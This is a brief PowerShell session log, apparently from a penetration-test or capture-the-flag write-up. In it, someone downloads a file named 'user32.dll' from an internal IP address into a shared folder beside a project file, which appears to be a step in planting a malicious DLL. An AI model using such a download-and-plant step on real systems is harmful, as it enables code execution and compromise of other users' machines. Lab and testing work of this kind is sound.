 PS C:\Shared> Invoke-WebRequest -Uri http://10.128.2.25/user32.dll -OutFile user32.dll
Invoke-WebRequest -Uri http://10.128.2.25/user32.dll -OutFile user32.dll
PS C:\Shared> ls
ls
Directory: C:\Shared
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/23/2024   7:46 AM         878217 Project.oml
-a----        11/10/2024  10:58 PM          88877 user32.dll
PS C:\Shared>